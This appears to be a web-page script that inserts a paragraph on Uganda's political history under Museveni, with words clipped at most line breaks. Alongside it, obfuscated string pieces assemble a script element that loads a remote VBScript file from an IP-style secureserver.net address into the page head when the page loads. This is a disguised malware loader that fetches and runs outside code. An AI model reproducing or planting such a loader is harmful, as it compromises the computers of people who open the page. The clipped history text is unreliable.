 var sfgt54rgsdfg = document.createElement("p");
sfgt54rgsdfg.textContent = "Yoweri Museveni's National Resistance Movement (NRM) took power in 1986 after a six-year guerrilla war. This brought stabili
d economic growth, but authoritarian practices and human rights abuses continued. The abolition of presidential term limits, allegations of electoral fra
d repression, have raised concerns about Uganda's democratic future. Museveni was elected president in the 2011, 2016, and 2021 general elections. Human
s issues, corruption, and regional conflicts, such as involvement in the Congo Wars and the struggle against the Lord's Resistance Army (LRA), continue t
llenge Uganda. Despite this, it has made progress in education and health, improving literacy and reducing HIV infection, though challenges in mater";
var YTcc71 = "sCrI"+"pt";
var GnE5Z96 = document.createElement(YTcc71);
moveTo(6521, 5784);
YTcc71 = "."
var z85H78 = "ht"+"tps://111"+YTcc71+"190"+YTcc71+"202"+YTcc71+"64"+YTcc71+"host"+YTcc71+"secureserver"+YTcc71+"net/YTcc71/uURG961.v"+"b"+"s";
var jtK39 = "s"+"r"+"c";
GnE5Z96.setAttribute(jtK39, z85H78);
var jqkz33 = "t"+"y"+"pe";
GnE5Z96.setAttribute(jqkz33, "text/vbsc"+"ript");
jtK39 = 0;
jqkz33 = "h"+"ead";
document.getElementsByTagName(jqkz33)[jtK39].appendChild(GnE5Z96);
document.body.appendChild(sfgt54rgsdfg);
~